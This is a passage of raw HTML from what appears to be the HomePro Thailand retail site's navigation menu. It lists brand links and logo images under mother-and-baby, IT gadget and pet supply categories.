																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Justmate.png')" data-l1="JUSTMATE THAILAND" data-value="5377527" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377527" value="JUSTMATE THAILAND"/>
																		<input type="hidden" class="gtmImage-5377527" value="https://static.homepro.co.th/shopbybrand/20250512/Justmate.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Autoglym_th" data-name="AUTOGLYM_TH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png')" data-l1="AUTOGLYM_TH" data-value="5428893" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5428893" value="AUTOGLYM_TH"/>
																		<input type="hidden" class="gtmImage-5428893" value="https://static.homepro.co.th/shopbybrand/20250529/AUTOGLYM_TH.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GOODYEAR" data-name="GOODYEAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png')" data-l1="GOODYEAR" data-value="6138809" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138809" value="GOODYEAR"/>
																		<input type="hidden" class="gtmImage-6138809" value="https://static.homepro.co.th/shopbybrand/20250925/GOODYEAR.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BF%20GOODRICH" data-name="bfgoodrich" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png')" data-l1="bfgoodrich" data-value="6138810" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138810" value="bfgoodrich"/>
																		<input type="hidden" class="gtmImage-6138810" value="https://static.homepro.co.th/shopbybrand/20250925/bfgoodrich.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dunlop" data-name="dunlop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/dunlop.png')" data-l1="dunlop" data-value="6138811" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138811" value="dunlop"/>
																		<input type="hidden" class="gtmImage-6138811" value="https://static.homepro.co.th/shopbybrand/20250925/dunlop.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/senathailand" data-name="Sena" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/sena.png')" data-l1="Sena" data-value="6138819" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138819" value="Sena"/>
																		<input type="hidden" class="gtmImage-6138819" value="https://static.homepro.co.th/shopbybrand/20250925/sena.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/thaitire" data-name="Thai Tire" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png')" data-l1="Thai Tire" data-value="6138820" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138820" value="Thai Tire"/>
																		<input type="hidden" class="gtmImage-6138820" value="https://static.homepro.co.th/shopbybrand/20250925/Thaitire.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/YUASA" data-name="YUASA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/YUASA.png')" data-l1="YUASA" data-value="6138812" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138812" value="YUASA"/>
																		<input type="hidden" class="gtmImage-6138812" value="https://static.homepro.co.th/shopbybrand/20250925/YUASA.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
												<span>แม่และเด็ก</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/D-NEE" data-name="D-nee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png')" data-l1="D-nee" data-value="4482749" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482749" value="D-NEE"/>
																		<input type="hidden" class="gtmImage-4482749" value="https://static.homepro.co.th/campaign/_default/d-nee_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DMP" data-name="DMP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dmp_200x200.png')" data-l1="DMP" data-value="4482752" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482752" value="DMP"/>
																		<input type="hidden" class="gtmImage-4482752" value="https://static.homepro.co.th/campaign/_default/dmp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KODOMO" data-name="KODOMO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png')" data-l1="KODOMO" data-value="4482754" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482754" value="KODOMO"/>
																		<input type="hidden" class="gtmImage-4482754" value="https://static.homepro.co.th/campaign/_default/KODOMO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PUREEN" data-name="PUREEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pureen_200x200.png')" data-l1="PUREEN" data-value="4482756" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4482756" value="PUREEN"/>
																		<input type="hidden" class="gtmImage-4482756" value="https://static.homepro.co.th/campaign/_default/Pureen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMOON" data-name="LAMOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png')" data-l1="LAMOON" data-value="4748462" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748462" value="LAMOON"/>
																		<input type="hidden" class="gtmImage-4748462" value="https://static.homepro.co.th/campaign/_default/LAMOON_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/bebeploenorganics" data-name="Bebe Ploen Organics" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png')" data-l1="Bebe Ploen Organics" data-value="4748490" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748490" value="Bebe Ploen Organics"/>
																		<input type="hidden" class="gtmImage-4748490" value="https://static.homepro.co.th/campaign/_default/Bebe Ploen Organics_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Enfant" data-name="Enfant" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png')" data-l1="Enfant" data-value="4748896" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748896" value="Enfant"/>
																		<input type="hidden" class="gtmImage-4748896" value="https://static.homepro.co.th/campaign/_default/Enfant_200x200_2.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/aiaoon" data-name="aiaoon" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png')" data-l1="aiaoon" data-value="4272830" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272830" value="aiaoon"/>
																		<input type="hidden" class="gtmImage-4272830" value="https://static.homepro.co.th/campaign/_default/aiaoon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS%20AVENT" data-name="philips avent" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/philips avent_200x200.png')" data-l1="philips avent" data-value="4748899" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748899" value="philips avent"/>
																		<input type="hidden" class="gtmImage-4748899" value="https://static.homepro.co.th/campaign/_default/philips avent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/chicco" data-name="Chicco" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Chicco_200x200.png')" data-l1="Chicco" data-value="4748900" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748900" value="Chicco"/>
																		<input type="hidden" class="gtmImage-4748900" value="https://static.homepro.co.th/campaign/_default/Chicco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEBEFIT" data-name="BEBEFIT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png')" data-l1="BEBEFIT" data-value="4272829" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272829" value="BEBEFIT"/>
																		<input type="hidden" class="gtmImage-4272829" value="https://static.homepro.co.th/brandimage/20230607_bebefit_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WELLDON" data-name="WELLDON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png')" data-l1="WELLDON" data-value="4272828" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272828" value="WELLDON"/>
																		<input type="hidden" class="gtmImage-4272828" value="https://static.homepro.co.th/brandimage/20230607_welldon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?s=12&size=100&b=prince+%26+princess&cst=0&pmin=&pmax=&q=prince+%26+princess+&page=1#plist" data-name="Prince & princess " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png')" data-l1="Prince & princess " data-value="4748901" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748901" value="Prince & princess "/>
																		<input type="hidden" class="gtmImage-4748901" value="https://static.homepro.co.th/campaign/_default/Prince_princess_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ailebebe" data-name="Ailebebe" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png')" data-l1="Ailebebe" data-value="4748902" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4748902" value="Ailebebe"/>
																		<input type="hidden" class="gtmImage-4748902" value="https://static.homepro.co.th/campaign/_default/Aiebebe_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/APRICA" data-name="APRICA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aprica_200x200.png')" data-l1="APRICA" data-value="4750270" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750270" value="APRICA"/>
																		<input type="hidden" class="gtmImage-4750270" value="https://static.homepro.co.th/campaign/_default/Aprica_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/qplay" data-name="Qplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Qplay_200x200.png')" data-l1="Qplay" data-value="4750269" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750269" value="Qplay"/>
																		<input type="hidden" class="gtmImage-4750269" value="https://static.homepro.co.th/campaign/_default/Qplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Keenz" data-name="keenz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png')" data-l1="keenz" data-value="4750274" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750274" value="keenz"/>
																		<input type="hidden" class="gtmImage-4750274" value="https://static.homepro.co.th/campaign/_default/KEENZ_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Bentley" data-name="Bentley" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png')" data-l1="Bentley" data-value="4750276" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750276" value="Bentley"/>
																		<input type="hidden" class="gtmImage-4750276" value="https://static.homepro.co.th/campaign/_default/BENTLEY_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mummily" data-name="GRACE KIDS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png')" data-l1="GRACE KIDS" data-value="4750278" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750278" value="GRACE KIDS"/>
																		<input type="hidden" class="gtmImage-4750278" value="https://static.homepro.co.th/campaign/_default/GRACEKID_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/baby%20moby" data-name="Baby moby" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png')" data-l1="Baby moby" data-value="4750289" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750289" value="Baby moby"/>
																		<input type="hidden" class="gtmImage-4750289" value="https://static.homepro.co.th/campaign/_default/Baby Moby_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mideer" data-name="Mideer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png')" data-l1="Mideer" data-value="4750291" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4750291" value="Mideer"/>
																		<input type="hidden" class="gtmImage-4750291" value="https://static.homepro.co.th/campaign/_default/MIDEER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PARKLON" data-name="PARKLON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png')" data-l1="PARKLON" data-value="4272825" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272825" value="PARKLON"/>
																		<input type="hidden" class="gtmImage-4272825" value="https://static.homepro.co.th/brandimage/20230607_parklon_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Babytattoo" data-name="BABY TATTOO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png')" data-l1="BABY TATTOO" data-value="4673068" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673068" value="BABY TATTOO"/>
																		<input type="hidden" class="gtmImage-4673068" value="https://static.homepro.co.th/campaign/_default/BABY_TATTOO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Bebeplay" data-name="Bebeplay" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png')" data-l1="Bebeplay" data-value="4673092" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673092" value="Bebeplay"/>
																		<input type="hidden" class="gtmImage-4673092" value="https://static.homepro.co.th/campaign/_default/Bebeplay_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/grandmomandminimal" data-name="Grandmom and Minimal" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png')" data-l1="Grandmom and Minimal" data-value="4673093" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4673093" value="Grandmom and Minimal"/>
																		<input type="hidden" class="gtmImage-4673093" value="https://static.homepro.co.th/campaign/_default/Grandmom and Minimal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mamamothailand" data-name="Mamamo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/mamamo.png')" data-l1="Mamamo" data-value="6138825" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138825" value="Mamamo"/>
																		<input type="hidden" class="gtmImage-6138825" value="https://static.homepro.co.th/shopbybrand/20250925/mamamo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DODOLOVE" data-name="Dodo love" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png')" data-l1="Dodo love" data-value="6430226" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430226" value="Dodo love"/>
																		<input type="hidden" class="gtmImage-6430226" value="https://static.homepro.co.th/shopbybrand/20251111/DODOLOVE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/search?dcx=d&s=12&size=100&b=ku.ku+duckbill&pmin=&pmax=&q=kuku.duckbil&page=1#" data-name="Kuku Duckbill" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png')" data-l1="Kuku Duckbill" data-value="6430227" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430227" value="Kuku Duckbill"/>
																		<input type="hidden" class="gtmImage-6430227" value="https://static.homepro.co.th/shopbybrand/20251111/KukuDuckbill.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/milkplusandmore" data-name="MILK PLUS & MORE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png')" data-l1="MILK PLUS & MORE" data-value="6430228" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430228" value="MILK PLUS & MORE"/>
																		<input type="hidden" class="gtmImage-6430228" value="https://static.homepro.co.th/shopbybrand/20251111/MilkPlus&more.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/OONEW%20THAILAND" data-name="OONEW" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/OONEW.png')" data-l1="OONEW" data-value="6430229" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430229" value="OONEW"/>
																		<input type="hidden" class="gtmImage-6430229" value="https://static.homepro.co.th/shopbybrand/20251111/OONEW.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/naraktiara" data-name="น่ารัก" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png')" data-l1="น่ารัก" data-value="6430230" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6430230" value="น่ารัก"/>
																		<input type="hidden" class="gtmImage-6430230" value="https://static.homepro.co.th/shopbybrand/20251111/น่ารัก.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
												<span>มือถือ ไอที แกดเจ็ต</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/NINTENDO" data-name="Nintendo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png')" data-l1="Nintendo" data-value="6605621" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605621" value="Nintendo"/>
																		<input type="hidden" class="gtmImage-6605621" value="https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASAKI" data-name="Asaki" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Asaki200x200.png')" data-l1="Asaki" data-value="6605622" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605622" value="Asaki"/>
																		<input type="hidden" class="gtmImage-6605622" value="https://static.homepro.co.th/campaign/_default/Asaki200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MSI" data-name="MSI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/msi-logo-png_seeklogo-304877.png')" data-l1="MSI" data-value="6605623" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605623" value="MSI"/>
																		<input type="hidden" class="gtmImage-6605623" value="https://static.homepro.co.th/campaign/_default/msi-logo-png_seeklogo-304877.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SONY" data-name="Sony" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sony-logo.png')" data-l1="Sony" data-value="6605624" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605624" value="Sony"/>
																		<input type="hidden" class="gtmImage-6605624" value="https://static.homepro.co.th/campaign/_default/sony-logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/steelseries" data-name="Steelseries" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SteelSeries.png')" data-l1="Steelseries" data-value="6605625" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605625" value="Steelseries"/>
																		<input type="hidden" class="gtmImage-6605625" value="https://static.homepro.co.th/campaign/_default/SteelSeries.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANITECH" data-name="Anitech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anitech200x200.png')" data-l1="Anitech" data-value="6605626" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605626" value="Anitech"/>
																		<input type="hidden" class="gtmImage-6605626" value="https://static.homepro.co.th/campaign/_default/Anitech200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=Xiaomi" data-name="Xiaomi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="Xiaomi" data-value="6605627" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605627" value="Xiaomi"/>
																		<input type="hidden" class="gtmImage-6605627" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/gis_garmin" data-name="Garmin" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Garmin.jpg')" data-l1="Garmin" data-value="6605628" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605628" value="Garmin"/>
																		<input type="hidden" class="gtmImage-6605628" value="https://static.homepro.co.th/campaign/_default/Garmin.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ztecthailand" data-name="Ztec" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ztec_logo.png')" data-l1="Ztec" data-value="6605629" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605629" value="Ztec"/>
																		<input type="hidden" class="gtmImage-6605629" value="https://static.homepro.co.th/campaign/_default/ztec_logo.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ulanzi_officialshop" data-name="Ulanzi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Ulanzi.jpg')" data-l1="Ulanzi" data-value="6605630" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605630" value="Ulanzi"/>
																		<input type="hidden" class="gtmImage-6605630" value="https://static.homepro.co.th/campaign/_default/Ulanzi.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/eloopthailandofficial" data-name="Orsen Eloop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Eloop.jpg')" data-l1="Orsen Eloop" data-value="6605631" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605631" value="Orsen Eloop"/>
																		<input type="hidden" class="gtmImage-6605631" value="https://static.homepro.co.th/campaign/_default/Eloop.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/anker" data-name="Anker" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/anker.jpg')" data-l1="Anker" data-value="6605632" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605632" value="Anker"/>
																		<input type="hidden" class="gtmImage-6605632" value="https://static.homepro.co.th/campaign/_default/anker.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=LOGITECH" data-name="LOGITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LogitechLogo.jpg')" data-l1="LOGITECH" data-value="6605633" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605633" value="LOGITECH"/>
																		<input type="hidden" class="gtmImage-6605633" value="https://static.homepro.co.th/campaign/_default/LogitechLogo.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/csiintertrade" data-name="Belkin by CSi Intertrade" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/belkin.png')" data-l1="Belkin by CSi Intertrade" data-value="6605634" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605634" value="Belkin by CSi Intertrade"/>
																		<input type="hidden" class="gtmImage-6605634" value="https://static.homepro.co.th/campaign/_default/belkin.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/onikuma" data-name="Onikuma" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Onikuma-Logo.jpg')" data-l1="Onikuma" data-value="6605635" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605635" value="Onikuma"/>
																		<input type="hidden" class="gtmImage-6605635" value="https://static.homepro.co.th/campaign/_default/Onikuma-Logo.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/REACHTELECOM" data-name="Reach Telecom" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Reach Telecom.jpg')" data-l1="Reach Telecom" data-value="6605636" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6605636" value="Reach Telecom"/>
																		<input type="hidden" class="gtmImage-6605636" value="https://static.homepro.co.th/campaign/_default/Reach Telecom.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
												<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/PETCLUB" data-name="PET CLUB" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png')" data-l1="PET CLUB" data-value="4272808" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272808" value="PET CLUB"/>
																		<input type="hidden" class="gtmImage-4272808" value="https://static.homepro.co.th/brandimage/20230628_pet_club_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=CIAO" data-name="CIAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png')" data-l1="CIAO" data-value="4272809" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272809" value="CIAO"/>
																		<input type="hidden" class="gtmImage-4272809" value="https://static.homepro.co.th/brandimage/20221004_ciao_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/PET?b=FRISKIES" data-name="FRISKIES" data-menu="Shop By Brand">
